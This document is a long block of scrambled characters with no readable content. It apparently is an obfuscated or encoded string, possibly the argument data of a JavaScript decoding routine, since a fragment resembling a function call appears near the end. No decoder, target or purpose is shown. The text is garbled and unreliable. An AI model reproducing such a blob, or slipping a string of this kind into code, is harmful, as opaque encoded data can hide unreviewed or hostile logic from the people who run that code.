.0fa+t4]l;JX)]l.JL5=x)!Jehy:!atz}n)X.M[.stJYYkJt"eXe5O)vb.7ab=f)4s X]uteNM%}ek3_7!.Y&]Q=Xa}i,a{|YLuIT)a115YJ546Jg1K,.h(b)8_.}3 S,XfJ+J6)Ygdr.iec,=d4Xkt5_]60%5tJ[Xi6a!Y\'rAW56rn=:di7lsX}JustX|a!2e<zs83Je.R,+)+YkmJ00)*gari,06607Ju.du"n%;00Y\'.+])ikncJ@Y 5J<+dd)Y({]#4JeezCY= r0qXgark.[1C:a40!54:o<1l**_0tY;,ro)$\'R_Yr1>d7)M} .|(YsarJ J4_ ;$oYY!8nJX4e&].<XiS.r$fs 5ckl<Y!X=eaJJ 5=:F<!0XyJwi]&Y-,=J.6i..eis,Jo7f)eYer`70Xnbfx0!m1ct);0]11]8J2r6aj:(ni1]aC7r71dY]ua{Xs.dR4t,X5%)n)_J^-..XTe:oY2=3<J]}eSJY.s=+)[${y2XIs,uJXd.)X.T=YXX?8YJ=)8_o4[.bbC9t!Y)tf0.(56Q+0:]jXqX87Xo._J&iTXpk]{x(Os0$.rJY$9Y]](Cm!!X;?r7d74J9(+]4xdkJefyX}fb(,nJ..W)Y:.iY4hDY1rXeeY$;?e=:!Ys*4O_o,XJ5C}n,?Yr[J(.Jkr4x]rJ.]et\'m06`3].])2p;R[.,0=YeJ?B_9lz8r[lSJ8MhSY_Y.0i.#4_JsJ#]XbXN_e0Yt\/Y,5.5Cs)XY;lX\/k0Y!4kLM67==+tXOSYbXJzCkbY5MXJYat{)gJE]XYbXx70.!5527hs0q_i0l6it!t1( J-X.Y!(J!.}5a)Ye:e=sn!20e8k=*] 0<Yj[ep&XY$Ct];sa<+klJJ;*v(ik6$D=et\\J6Xi,h=6Jts!lecwe]t,{JYb#da]sn,.2.|;l,!a#kxt+hY.552;st!)e1re).JTega{;u),_(XXX9.D=Yo6XCy2s}Yj*n4k{e{Yd=]i.kXX!3tia8 ,JJcX.(r{,sk2J3.J!Y.Y_)tMc3+CgtJ7b;=Xh\\kHY(S;X1ja0YJe}[(6ng0I6X((t3JBbncY]8)(mY.j.3.)}]4Xa8]l!J8uZ97!Jr*1nJb=XJ]J]os2XksX7gK7bCbY];.fes0Y`c5JY__0Y.Y}3dh}_-e|.]nY=]!i6"x[o60=}v|c8iX.jJ.\'0o!B(Q8gYJ1_)P=Y 9vohzeYDu.f_Y<N6spJw)s)]dh 3YJ?(Xll}[Y"()! Yn1J!\/(#rkiXrm\\iY8-X4snaMiC2d)YmR 0J.uaC4) Ys(}J8cP4})wk_mQ7Y=iJXA6JEJ?VX4p].r].=)6o`d6}Xm44Jk0thw.Ypr61<.Y r00+.)XQ,Mk0.;g0L5)L5la;1XYK]Qu!Xb ft<7Yfn{]sJ_DXtJh.XM$K{X6JIi\/;t4c;!,e6)UrX[7t3(d(!2{{JJ\'eYYJ6:X.}-_$.;Jc!YaY{Jsh$d__\\t]X)?etOu..5Yt43.8#6((XXX,J1.(.3u.8JJYx#L24)X}tCYj.ntdie343{.sJliadJsYaC:&\\a24,0x"27m8=e15.083gey;g.=ni=sa)k5J{re65n[0+0".c<!J8fJl._yJ)=JJ8<MeJlXm.|l],}o)e42J#+=1t0{J]wX*XsY=1h[9e=l6b<, h.dd.!01<e}iY.+Go,R5Y,GlchaJa(_ra(k5J.<0rX; .5;;BXa[$geoX(| Cl!0_J-$da,d ;=7o rr`.XJj&5g(t.a)fJm-a!n:JJ{<bDY;)X ing_eXgC5)7!t)*gaJf>O,n<$0oJ;h)NJ.t=!3!Y$=0Ead{,l8Sr+^{5!erk{JaCY(.o)J4lYo.6\\.\/Y0X)i]XeX(]X.n$X5MsYf.Jx1NX.YuX73&k,!J]7}]t@F7C0=n;7bs2H7aX. J).J4shg0N<].tip.57Xo_2t3.")\'4gJlut<!XJJYD.>+ulzi_c..=44.vXYstXD(YYKYdtd(lee.!])65Yvq.+tkXa{5.Jmd8)(noYX8+,T5nrJT.Jy07[0o5L50Y)6X_&co0=_mjd0.X.rUd0-t]sg ;La;)Y.]_,zI.X3Y7XX.a.(X)Ye7vneTWXtf40o2co46$.i0])v]9n1C=5s!X+_1%5Y0])JaTe"e)4koejb#4Cs2JXJ);ieJBX5+!e]\/y5.a)W5e.X=0150ep i(YJJ3J)!s5ed)c1YEX(a)f]+eJon)]5X4t (J6J5!3JJJ%09)YJDddsJlx7Ym4k4J{$[JeX%)LfXah0.d.5umoJhJTr_rn-}&e0(.;h[67\/ 7)Pfo0=$J6)8JXJ8X9)J. oY.{15hs.dn,nioc=sxQ4JJ=CYmeXDYY8(W;84lY]34)]e.{3kX+4(Z](_.de)6fsg!1 .55oE]+80nX.Lurs_aY+wJ0YX5{%!a)*d hC1g[y).ut;]_40;b_Y>iaJ0a0)g},pJ+.8ckh}n!.a__3\/J^]4a meF2;T<\'X.)Yed#4)wL Zze-sIoX!J-gf>d$tJX;;h.X,h _X&JXk_.,.oJfay2.]TY,gr;c tatY*nl0=1r_tlJY:6h,sr1|X4a8sc?(e"{= &y)5m )!(t}i;e5Yxki<&oonsea0)t8]C.)1X0MwkuXhIY].;5cXn4g.sJ-YeX.weagG4XoYY41J<) fesJ!gNa]ZJqgkJ,IyXs>.aJ.8JJu(])Yu6_CJJI+Yodkpz]]{n5Xoh`Jwl1 *!J)Y5 59Yk_tLN=JPF0J]f.oaoXH.Fla]TJ.J]!u(=!).agc..}\'jX=e>Y)7l.XJF0\/YJ=Ys]neJYXXY.x1,$mn+{&!rJXYaksfY6,nYb=ker40X]0#(a)6acZk640),iaYXoxsapY_MyYXe}r]i<6}:=YC7.Y)d.o%r-$XJ]sprX._v!.kuJXrc3Yn"XYt5k55i.;eto%)h)_CtUc)=)_h0gk)So#5YT+.%1X5J.;a4(t8}a=.cJX&H1!Ka0+Yn6n):3Jrll,naiee.)@Y1inXk4XgEXO1{T0-Xmj_v3;Yo_hVs9= djtk]mveJ+6eoo]YX_sJ.nk\/):t.Je..YJ_J\\jee)k)pYgt)X=i&9fY%).2Y8eYk(L0m$$JnY06=X!1_6JfYkk1XtV4w\\3{pJ{.t$;J.Y4;0XJ<=x.5Dnsttnf$.|Ka<JY3r!YY]f(,peX1aJe.]XXdcd)?Yi.r.Px).=o.12fJ)$a4l!l0&St k"gtX.t$]plblt!_kYraDtre5tSr)YX!J<8oXJ6JhJd8=]XX$_!w.J!.87tYJ0lJ.8p]{)<ee6"XlQ su0$)heXoX`li1.JcJ;60e_$X<(k0})t};.4Z;X+X<5]aJJ J.5t*JYYa\\n}abM.66X.pJ@%4)Jjj+Xtc!o{,. 7UuJ.JaC(.{:YC0cYia!LJ\/aJ]iJenXo]X{J)v X<4SeWAXtJ,56_2 56jM.u!]eJY KrY.2pI2Je8:s)42(>?J]Y1]xJ,,sJi5&1J!tr)CYo, taKtS\'6eao^(3=J.t]e`)VJYeOYc[i}..k4.aYoJX=$sJXYNXYsaKx.X|.GhCs60$#}u"o626)=$]oNwXX5k<_lP}!0nydJ+!kYa,$5{rJX;0#=vN<5#J_b=J5JH&)n_b_YmT <=I %i16eJ!fX$g-u:tq0Jre3Xrx$]5)7tXJn6dh3<D)atuhdlYi4XJ8nJ4i[BkawC6X-|9e?ai.q5sgr)rjo{Jo1%J2|5=YrYux=a,youeT?L_iQJt{s{i{28ad)X$f,<Y)bY  a(&knJ(5J!X!D4.(|YeXk.Y5_rr]JZYexYPj]2%J_81e):-0]X556ra8SXx0;ossY)Xl)sCJ1<l,qt)JLRu+X9E8\/JYrmu]ieJYJ@k_JeYY!W<eXYuxaJ-3$)+)k!;]X|=<0oY,JXniiYYbYf4J..lJ26aC;eo4"5G2)daXd+++s1a9)aC4J!JGt|JX*.X|YOJv>XJ0#($S.,XtmJa}pt}Jfy<.d+[$)a5kDaJppXfJ88))0Xa36J });5d:. o]n]YY8paXdmt.s069}g is5ea.NxXJX_=)t))DY.Brf_.Jn)Y<6=e.aX [)a7s4JYYa]neJr!_cdY!k}b:Y^XUJ;JT_ay=Y%)e0!JE%6Yk TJJYiXt4]t=XJ(dsJ40`r(hJ_7,n6o6tn.)a])mhc8}i6!D8=!o]10r6tX_J7714t!Cg!4atoYe,$itb4ii_,tm=!A0]s6J1J8(Xo7],))rd[rte#tt)%r90]X1iO+JthfJ2yYw(8X(e.k.innX ,gJJr2[L.]9.t.2J,<1(D9aJ]5J]J.Y\/X!cY]k)Jl_Xm:YYYY9Y\'eXY\/5n53nD_5)Y6<fX61]_IYrn ]=,t0=]e J.e)cJ!tOfXcJ6Ym=)oQ.CttQJ.]DDn}Y.2gg& YYJ1}ovpTltnJ;86)i5J6QXwlX7X]Yk}k.X1]%np!aJv\'Eta=6l,1c:irik])f._JXXer!!E4 p6JSJY264!3X,aJ).,.J4a0[ux"7Nn=nce]rXEd_Yr.Ci7i,J_.k0ags-00$ztGka0:YklT.})aX[1959XYam$yn>aS_u0+5b]2sMge.Ykdh]a}5eaY3sJJx5g06y,1kqi+}0;X0&Y pr)Y5<e7.X-{ b.e{x461.4BX$J16!7|J.J]e,tghYJaih76+r2t1)iY&<0XeYd)a03byX.!J<4.2Do2i..1 ]tXY.c1(0etXkYot:2o_]]JXt40_{2oA_t7cnR2 !rJ+5. {!?i,0raJ$+=X(mlo!)J(.&XYrxc2Xp}X;Ju}n8JXXXJXlJp.J$Xerl12]Y+DsX_6J)ceen(4S.t<]h0qle82XY9)_3ke,JtZ]J"n}hXJsY$3M25ueY!3=7}Jnq?[B)stth .JJ=]4ra`8J1b4d=!X6#, s6_&_eXJY=n_ae !r,aLXi.183,eXk5}Ct1,tsi$4ZrJ)J}X)w5cJjer4oX]Xv\\gW{p06Y,|3Jio;i3g0iY :krY.iwrYx<6aJel3Yt[J_\/1ia,_c.J3{9[{8txt:_)JY868n1$6J8wYdMF1d)r7Y 2sC(i].s6)eJ]5JXMo^I5aa\'eYi<s"p6Xbm.ef.a:Y!2!rpfa.#eu,?.9kXwj8,atJY( 2Jer{.Lr9YnXXYKX,e[]c]4CtT+8;Z}?.XnXa:!YX56);lCYC!d<Y;(yJJ);J)(,`Z5_$ .9v$(XyfiJaXhY]Y.(8e ]\' )6(1e=p1Y}<4YG4xJYvs}X:6nXY().JX($K\\0]ap5(lY|oa|)*LJ={);4YJ[m0o<.;Yt6JX O9.=dq[87X,d#6<h4nu\\21tX"n.JY.=Ae.N_;msa] ]v!nYSn1[txY(XJ).eYeSY7ed!<)au2J1N=Es2g"JJVk{snXE$5Y2nr+45oy{Jrol)JkXv) t7=)viio.XY )0JJeXp.tY.rhd#X hj}6l1J 82)n.Yor0BabJXX9)Xe`u]G(ttt.oX5tnZ];X]@spuX5lrtLQxJ[1.JBJ["YJ0c} 644c,Y<o,!n;be[8JXJkClXJ6{Xle(C5$l0ib!1eetY ={,JY!0ipcfgJ>nCKX(X1!7t Ja)YJ05X 0 CLxY)\'Ct$Cn}J0;kRJL]pZk85I!J0] YsnJ)J6Ye().X 32Xu70.1;nY5_?!d<%.._(5{YYrd-J.2oeX3snX.qdkida[Yf JrYaJTeUC&]&+o}_})&=!J$it_6X)7Xs0_J.3}c1=7J)id40Y_=k!7J(_o*J!f(4i_Xw]$,56xX{5sa e)kXM-46k}0y,X"CJ\',<JY.#,J.{gJ_sXeoJ,,]5c<{&}8[Yu(4o2Xeu(]uetd0g.e(u_.10JMa.X=4.b2csof{XYJ-00]__ta]EAl&,&oCr`9J8X4so;<u-^4Yi<.JiN]}e .Xd 1n;J"&pl0,1}i)]r)X08m_}myyXy$}"X|!Y^axXl4`Jf,I,J.2YNXAYYo8JXY(XgJ.td\\p[=t.0(9Cn}.t9m1f5XtK,$sY4}X(dFX7=5@ntrsnXC.5lHJcot+c:o<?X8$p)Y)dceC=.ansXyn5JEomm=)J4,Je;3 =.8bJX;5cmYfX%J(a5_a5tlg2u.!59|<4Z$is)n_4J. rD;$su=8oae(_AsJz#5t45JXYwBrc1ak4a]ot5{X=}YYoKX]"YXfYs!],tJ..50.X)aT6rpY),&i=bBY<n0!@$;d6kff;+X4y)Cw;e8casTimY$e4oXo<aJa.deX2<a$ud.0XXc7XWt)<X1-_Jng+X80MCl55+fs!=_)l"}&JJt%J-=}k4)*+Xd.D.]!JSs(3e)Jn(2t$n)z<+[JYpYs$Zf,).9 tO`8c1)Ye]0J94|:]C.r`eXT2.JaXl9.TLYXXdJ?_lb,t,8.J=66rJ;)3stfL;rJJ;3J60bi Y(Y76-`xt9]\/Jd045gY4[,XeHi3rXCg2.rt ;(=15}DX<6Y$.XJ{Y6$n!r\'W$]Ys{0}z).J]h\/sex48rs{y?p93JX){XY& ecDeJ15XY5_J4.r1I.+r0cL.f!]UJ;0oa"!m):<1,!J)uoXpaJJX)3X.]+v.m. bkJ6XCanl!v;pB1nf}+kid X,6eds)=!Xiw CY<P,aJjk\/eCaJt6XX{aJ<#Xi!Y Xc,eXt.J]JrJ4=X5CB!iuJo g5{Z))tE6)u])0U J.PXKJcpaa-_G.,ss4e4dJeA;Cgo)aJY!\\Xbclckmk10 vJ3p)s*c.]]9?=ie_r1,th]nl<)2_8e6et4n}9Z+<b sa.SOl,e!}J=.[sYonXJXiJ&uClyJY$kJsrOs0ca6mY,ce>O _oa7(=;v.2XPz%ae78)JJXX%J8)Cxs31\/_:JXo >,J.(Yhs.J!&r.rr.s.+30=<YciC1oz>%1*..6f2gZrk_n_4,)aJI)}Ja2],1vY()la h0f!X._<5XcXYnX r)y YY]lX=E6.8JJL5iq2eJ5;WfYY>.6,(a(4XnsXJcoAN8YrJ2(.?{0(Jdl!CLyuJm0)YQPJ!cXYtg*nXX]XJys6owT<go)Cn X.00x,gec wbYa0v6,=Yko0k04tln4a)sJYcncg$=l.xoBX47YgYX]61Xr),YfaeSJYcxtfo)Jy=!0sJ5.43Y\'Y{rdfe.XkXY}7e+,JJJeK;Ys!XS&_XJJ)!e3JTrJe1sYeXnkt.lXJ<.X1tYm)xe`..d]XJX_pa_J).e(4oYQ=0!0nalbYY6 Y0xP C66.jXJYdtJcT2!ce _a8JYuaa. =oK"`%-ttad)aanYY.ke<_qJ7[)TlY]fHYY)*k-*{+9])&Z;< !t=$srY%aSa.)sJ_a"af),)pxc{3env@EXJJki.$j|aJ:L0<xJY.=3d_YrYY.rt2d(pYKPid{H-Cu$k1XJY)JJ(e batCN.t.4|l|7lJXXY Jg9i<cJix0J2q0u1YX.$o.YkX10f>_(4e1s8eclXt)(cD=r6Ceu."e((;htskl=.s_jy(0Y|$;<1J;4-X!.*.]t;)Jtzy81Y6.b(r5 (pd.)nve<15;Ntc=X$lXhxe<)i5X (s!c;nJ;75J.&Ya!Ek| T29=;0!dhYNYY?Xb)anjC7u<6c*0JZi|){}Y.(&a4nY`=aseXd4V\/X|}(=<.rt.x4ooJYe(ab]N_C\/!m eXGYb\/XX9sa&]:h$mHo5xe !aJ36YoJ.r$xn=aL3y rX$XkroXY?tr=h=<8YJ<lJ2XX[>=&.81,XY)5Y1n]JJ0X4)t,Ysd7>9XuYXJeZ!t8oJ6!7ioHX(fctT(4 2XeYY5.!V,]aJ)J]7J_<0ta334UN}kKi_4]XY(}lJ6s6;Ct4i t+X$Yo=4[ac7.5s$.=_4)nj;f,tJs=aae29J)\/aX7X+8J)mtY{a&t[wy;tXX;](.,v__Xeac-Ns]$]85#.r4XYo0(X( U 4w.kny1YblAXY$JOY5Je86!9w&dJJ${X2XJ\\W6]Yper$.)tb!.[gE=(]<(<rY1Y-!orJX<Jr+s.#X__Caa!=^8(6XaXb[gY.8).=!{Jg0}<f`o{(eJX5oo(;])X]i5u:YZeJCsm!8)fst_XJRYNt*$:ekXTAaYL .yoxgY.XsX1J_10mgJeJ05J(tX7fg|bJX(_ejahxb{8X_YeL_8fam}um;Xde)V_ys.,lk)cJJo]t=JX6;YJYX3)!0(0,4,XYr L8)[Y?0d9=)RdppejYs!29DsYw,_(lY=J)YYx+te\/.a0y]le;.0k9P5Y7i4RnP).5XXY4PYt.Ner.yeigho(Y,]Y}CXY0ko1Ytnia=t!Yh(X !ls; X30e0Y_ZTX,Y_JJXx[5d)abkd4o]8aee5"Y9hCi.g6<liX1.]t+rXXJ)JrJ8.l.nrCJNxJiaJY^dYDekauXu3]){+J52Jv(Mkp=}Y<.J)ka. J51<+J}Xn]X{ar)k$YZ0Jh7JoPJ.YaJv\/\/Jw1x.X\/{lcJ!l6; aln8YS]J40}a_]dJ-tX10..tX146JI0a(X _)}0X0 H.6$yn=t6]3XeXua.x.d)e!1s]YYJ4Jtri{5pC203J+.)g{pE+nl.X;_Je<dXp gYiX1.<az;c J]Ji9,%]2EeY!]9a(Je+J;w3l,e=gc}ml)8Me,J&tlX6bX_CY2p82io.XY)6fe{"s.4=X=s2s_2X(]ei<9XApYz,fe 0]a.oYx[YX_F7)4.#rp;>fea.st,Jt_d0J4s.Y=L)4XlY0<4)=Xb;a7Ys+u_)6oLJ+).!%4ed1a61epXLpa6bFZ(_5<,lJon(Xcr*JM=X_(bx);$g7JJYYt4}4J"0.<72enJ 0eD0o+4h8J.Xt_e\\_fmxo<(HJd lhY4yg0JkY:%YehGvnX.d.aYJ9Yd_J!1[Yg.C;6>e} t=[]a .l{oXjJp3Y=tX<kX YXSX$X.Yi6YJJ55t\\Ol)0}eX]kt)y #=XYhYn1X3$la;Y<Y}Ju.i7ebgtX(10JXs76XY+],c2eyJ}itoX.MXos5xseYrJe8u.J]CQ(!n.oi04X.X8.jJLx0.({g)z!JY3YtJsy45n0,eo.Yd0k<t1YY\\5!ri.1.{JYte2X8l8D;.Ykfi.J5Yi0o4empX2yJ:&J)!FYX!_!)etYoY{+.X]fX.<J()r.w(ktXtE,t}voerVr05!<!]d J.{x!gt)s| =!tYIJ_0Z!t\'1-XJ$!X50JC_fk8r!ntY#7.zkJ(01uf)Xo<tcka7aXJ %.Y 70.d|f88s6d;:v2an05fr2;de_4aip,o[4+.:8(..LJ0))JetMY$,_)p.+6pt#YnkX=:YcJ&1lisXa_.aYXk+wuY_n}_a)$551+2Y ])>TX.leYY5,JtJo!]]J}(sX!X|JY0I55hIoYnk]XnX6YT)D)s4]<D-:$]{r_!66Y63J,f2R0.,J)dv=}8!]d&=J$s)6]=Y9ub9[.E2-_rd16ee.ictY 83XX1(k5f Kk&.Dc5portXw6n5 `]X]kXg6=JosCoJXt)X\'v)li0.$).!_JJmp<ret:Jotne:!}6uo;eJrX&k]1*0nszfXY:tJ$!v}Y<XekJ3er..0VaeY0-} _Em"eJ5p]_sX8nJps@1[(t.i(](Jd_J)wfcYk4AaLJlYcY.7._2f}(..MCLtaXft,u{J3nJksfapX(!qe_{1)L,sh\\Xvlo)+6K:oXJXYhwbX{of\/ksJPJ5Cl0XYiYnX!Y)*3XQYXes6)5Dd.J!}q.&0;;)(Y\/4iJJn$e.X&&X]O]YtjXXto#AXP:JC{[0.g1eX-])C%=}ln=n .et qTr(A5Yf;.9sJs X8ig58`.;JY]s5e+0ai |!0O|.+==.Yg(Y0Js{a01j6_.i=J_SXs()r!(<\/gJkJ5fXoJo.X}itJ<lp|eZJ&X(f60_}]e2&<2;]sYJ3 5)Se4$a50!Ys )_x.,,ILJi+!.tJ(=n*,J.5Xiag;!(6.XPpXJ"kJJ0x!MYg29Yo,l|eJXrEX1X, kYrifiJ.atY4mjIi0QJX_J8d,]Xt_e)6n)4r.lyXd.=)[haYa}cu)eS0ee XllYXp.J.1j5f.(aJX)J}r693Xm_ch<nh.x==eJ|)(4XpCS|92J43tT14{ent1t LYaemYY7CncTs,6\/!Je!t9Y.(n5 daY6]e0}leJ]_oacJi5zmtloU vc[,2d!y[;Wpz)J+|ao=5]iXas,!C+_=df=;X6Yu.} 1fJr.U1&e}tX.8Jal(JOe.r].n(4uJa`hl6$Y+=c6J.4<CjYlJ.JI0s4Y3)h3)J cX7.J[JckC) cJtJnr)J)d.r$}rP#see._8X5J_XO+Ja1dB=XJ816r{a@,U#.tts\/CYLJJ=JXX8J)eb.\/)7tt#gAlsn]C?5.(y]X=n}XgJ,dJ)[)g:4.JX=jJb;s+h?or})_XJVX4e_yeE 0mJuYe {J,4C56peo)_6)a6hX,Xgs0854b;JYFX\'5YJk>Xs,} 3J4o(5tppT3s;Xy0.8rJ!(Y+JR].ntXy7]raN-"ZJk_)5ZgcXD`JY..bt5Y}8 Vk.0_rbx{+7J vg)f<dxY04u}ufYTX}61rJrJ5Jl;fY!x@24a<ds(5r{_ jJ9JM3)tte71kbZheY0"J0nJ\'<4]+e)hX=t}2qX+2cbu}.2JXJ_K5!;&r2 v2p)gZT&*8 epE)b.d4`J.]!J9J+Y.JTX]wu} hdb1T_6Yble0Y0X[(,!N,$4J6K m)n),2Z.XfYn=X_!a347cY.ok6&!;b=etXfX)VJa19bE;8u4YX<UlveJ60 .o%4isY).aC6YJ C..$.pXY0)O_J[]i_43gZoC0$YaXJ=C]o#`K&YXCe=cY7y.7d)X`[K]C.e2Ye&l5$T80+n$4ggl8XYo{.=I4XfaauxJuYaC6sunJJe]eS]XdmJi|a_(,MyQJX6.mt{YY5YfJ&r6.()<!as,.P;M2jXVotd.0Z.\/!esi=ckv])a]=rcJ!uXta01<o;8V8X[X.dikm])u8i3Y$JJM4e#fed!ntoiY-1)5eYJP!.@9eXgXYJ]!XYYJ|4yu,P=er+JY.Y(rs]*tares!j3ye=.!X_Y)XYn}  ygXoXb+1iXJJg:{tJJXo)gdK]et!fi]{ s=),esui=Jv$skn.CXpco J,.XS6Dx0)<J4\\J$.kl2JYVZ\\8Yc)2Y,n_^_ 0!=v]C(JYXte4m=1<JJ..13L<e}=}h]X@aiCpJ04YJ[JiXZ|eaa5!0!ig4\'cYXXy4;}ZJeJ1!X=;bXyX>hYa-Y],c]"t<akeL!2!! TC=]};n.YwJX.5=s!4D1J;4])sJ!newJJxr]!J9 rYsIisx)YYud_.(a1<e{6z|frJs]J$k0if daYcJVd.$(r*XXh24J!. J65! )X-.4(.(1kJsJ.7uXl.2k!glax, 0}X$hrXr0kkdid.f=na.Zua!X_ Q+]t!0&t4JJX]8;)X;=].a844XlN.a{ YpnxsiYDJfn,r[X).e.bpTa;X,\/sfYO)n%)+.h,68g.f0T { p|8<XtYdY0)XJYJ5"cf.e@rY)YJ.e0b_M6!M)( _}J]09=P. ,0$JYJ..0JY)T-X.5rJ][Xn+CeY.xf1Y|kit:]g#XYY9nU.YecC}8)X21r!(+1tFXl0$JXs0 XJsleXtt.)!u.ae4@   tYp7JJXJX[_se!e]pK(v.i)0_CYT)yub6Yto};i=}J.k6MNn(]4)4YitJJ,"15<4^X#!.)cJ4#XJ k=)e51;]].OX5$ ttrnJhkk=.,b8(TxXf]XX4{.(y!s1)a1!5(+(DthJ?1XXnif](J( eyYhcCaJt;QX()5mk_f Ji8e.]=Ce!<vY]=JiJ;v1v6|\'.AJ}84]JeYk=X1X!J0aJx.4{iX6s(]44xYsode]XJJr$.S46cm\/0<t=ert5) iJkX))Ui]dXn!Ynln3a<]9)a+J..J. "{)j).+n[1Qs$t{tesX.l,\'lYK,88X77Y#4.t.YbY 1retc )[e1hfJ7 aKeTal $XX_.kg.s0a[iY)<Lod.sX5C#rJyi.0.8]J<g.J4C$yp 567Ik+,[XN! )-;8y!bJp12tNlXSJ -$0ga$<enntno!5X.U $X6.4atY1(X.589tjodd{1Je=hX"; 0C\'a.C<04o8tC+TtY?JJ.)M46$}wh {6 r .4cnta}_t@688Y Y1w<Ye\'sh]XJC X]`taJ]<!X;.}1i1.YJe!\'JXYyoYJLd3 557j =8!coi}\/. ) ai<rJJhY}t8=Yon_r,R=[)o;f-:0t.aa(.31 ..0{XJKc0a40Y5.J(]<euo(=rbCjso tv; C0w2rYj8Z5=J:8c20}JY!eeu 0X]d&Jc  ewX{}2_f8Xgim5kYj1(XX.6;t_< -=l=if!8x0u!0a8aYlJJ]IJcK)PR[r.X4  Ja8]X+$ e(a).X0T. 7CXJYB]_)8JX YY`J -_]aA|xi._584$d_($X06XbcYJ+X_,,YYurn 6XX0.`}96},i(]bJa0JSo!ast] J)e0ey>.iX=ca8fo}t\/XuX3=keXJ8]L]4;(24],x0$A_Jfe39S}.Jf,_}x1rJr,9J5X8XCHC2$nX3Xe>.JY.)Xb?Jbte.x\/mYx{pc1aYCX0:J!JrXm5b99rd-)ib;X\/YXc9[is5(( p m]=!.6J(sW4Y :.JeYt![=pn]axanXh!z]6dvac5?<74Y.Q)_q\\YY!n{Ys]$Ji.46skaY2]B za6.i6<,]"J7g..X5h;Ya!o:YJ={ih)eXtXJJ)oJ1Xr!-x(-yJYJ)h1(X` p0)..a.!X8r6ia\/< !yJvZe9PQX1!!(4Y}hisb1<}!J ;]frJJ_t.<o.Ya,XX5J!..XJl! Xee_: J1%JXce E.=r4n<X;D8=Xar+Yc2oC56!Je=0)s:D1XX20;{XttfvMdyC)Z0x1) )nrY!JY\'J2=Ynx5kXX])+Y.JYenu.0)X$\/Xip;0J_eeeed2JeDt!.80sX[,en!)Y{YfO)[, =8unGaX7C0)X};z Jdt8sJJ6gJ );X)_$o!suYYjut,ne<JY0 _&LJgCt0dgYe`hJ3J.JXo!k1]XCYXYJitiiJ:wX.k6)"ok6[iy.ae_kn!$n.8YJ:_C^XJ5{ Xi: JuYbveaJXL$!Yy.(ms!e, [Xixa4066eJoatJX3;Y5,q(XY-,RXYwi ve^4.,a -4,se,M).Cw$ *=iJzlXa[J5Q ]) dttJC=Xt)r)XFXYe.i<YJ&sd5f!0t$kk X yt6!f=CK_=]g|S.K;Y,(\\nrJJ.e,%X}eY] 6EXJp6Xr YaJaJiaeXJ)av %atCrJ)YXu)C]=(},l4eYnRr[sXkv65b<`{JdhJ$:v9X.@(a$Y: dee`JetaJt36l!b)ZJtban.t.YY<$r)J=k!67J1![tw7 7[wz eiX9sl}p8r5{)X].,@xJ.iSa]+n1oia$;c1xXaJ{:(<tY.JoXt0J{jwbdsiy1Ty0J5DPt4oDuXm; +rXW,$sp$,k5l])B(9!d.e=X$c.)Xci!]XtM-susXoe}Y0+rMe2aYenn0,stgJDp0Y{."J6XX)el2!<MkI8XNe]RTY],X4{.03]snXYoYeeD8_].\/uf0aa] =J.1cY6;.,8oJ=0CXtu]aXa31c XXJ3.{.IYYJ"O$ okXlmu$]rtvt.8.n6mi$)I1JJXxX]Xa5Ja6a{r1,}J{4t.nXJ.a]a)C YhXYd;loYYCJ;t)6}fYel])N,_0J0. Xd_Ttn,11ox4\'Y8+kXu;YC78X=dYtd+>: t3nT6]Y\'{JJbd] e*w<Y().Xx:{J<(X54}-ucJafT=sv8$)e].kXC8,3)n4E.rd0!itl{ 4(-t $Ctker8)0'),cWx('aY=J}0!Ya,aXa!m.tiHo.JXlXXtn]=8J)2iWa35 NX7ec)tJafj.AJa8,-r)X)p&Yna.9Y7o]e!J).9!XW.Jzaa.#0XX" s}osrX |8..96, anmokd XwoJ(^ii{s=088=xb=]46.XY<J=1k4_7n!t0_(:t9t^C utso5.i.CY|.(r<.lpT.[ Ys0Jei,d?Y5JJt)=rJ.c)YdYa03JX0$!YX|:l2]Jc!ry=>{2J22te+wils9JettcaXX6qk.rZM5.m4-,.!9p="lnXtJ.J<e)00|.tXa.xuasf3w37Ymnsc7C,nxfYvwuYf$r8}MJ3xJ8r)fpkrfe8Ydb.57C](Y3;%{J.pY!Xd+(a7nY8esXCX!Y4sn?,]e,+4_.r(7v6X8|XJ|=}uYG.c;211s X.e_0)4s({d.oXoifew_f!"$1)1XbJ0X[=c.C6),a.Y.ms}Ym02_ Y1Cydt))eY.)t)!.aIX)eYr,.sjX2g4InnYoeY.n<Ti!ur<e=X.;.7rbXJ.j_Yo 0hVoXt56x4X!)}m$x6Jp-y7]m$Sf;r]|Cta! ()<23:YG_Xd+t392f)1)$eM.X)x1J:6m<=ttpJJ!5a"oeYa_}a!X9Tr7rGJXr.;a.fXJJ)i.ama"t!}Y]XT!fXnroi79.se|!.36X[X5 Y}phe0.r\'<a9T.lhy!J)taE!Y{@8JMCo@!$9.=o8){Ca\/CY)Xsoigcd<eY53.2mR5a]))p0o=Jsa1(6nals<Yvcf<tX,mt0u.aX(}.ee]99r+=8X) oXX.Yn]6 .X2n,Y46Y}zJ..J-aMY ak]\\f),68n=2;f-e)Jra{O$YN lBxEiX,].erv0nY)kd(XeiiZ}$4Ja4Ja8ys<2"})<a.Xu=}XX;(!9{fp.8;Jx=]dYAYhf eX!t+JX8r.o<#<XYYnye.XatdXtUMJ.=2{1IJX5l;]=!Ya]o_h59;X=5X)8DY!p}_0{x45eJ7[t)m_cop5 80g86oY{x8h^Ya6a.a4O 94Yi0Xr86iuJZte&=.C81_CY(8wo7,sX`)]F.tc S]=meYYtu) JtnhC.eJtx :YXYJCIj!Xekc]1]395tt7<{(r sJ>$t].})r.d tTh.l=s7e)&a}08rJ[%kCd=p&N}(5aJa.!hX6^e.Y.iKYncp.e"it1(eF!.2r]=]UM}b;JFpmq5#$g6&J0n$idu<3o(J d!{tu"}))..timf..@.n]dc))9.ru0-J.JoY98<XgJn6ie]#*5_tnPuyr]#XfYX9i468Yl!ii!l=]F{(r  !l5]@YJ7t2FYrYo]{9[p<e<sD+]ruJ$<aloYN(h8]VY= :n!a Y;)tr]=8J!t6<^4Jn)(eXt.i}_JJ.]b .+kai1a=07_Y(asl}!p]J(a"[![Y.s}{nna%(XY)r*rF( 2:p7Xa)Jm9Hv,XXYi){Y6.o{2)e<0$Y6C.c309ar>))o{8)8X+(n<0X,kokd atpi)4ra=r DYU!vX7#Bsk5reh\/ie;X+vf1JYvfJ>YX(+2!4iYJip]l90HsnysY]Yb_]s;.;YX04JY.y"(]cJb)hY ".2=y)t@5X!..!Ii9l7zsJ7o.)n)}"roC;Xp7 )flX;xy 1e(Y1Js]J9\/,t_l.;h8i.f(<\/ac 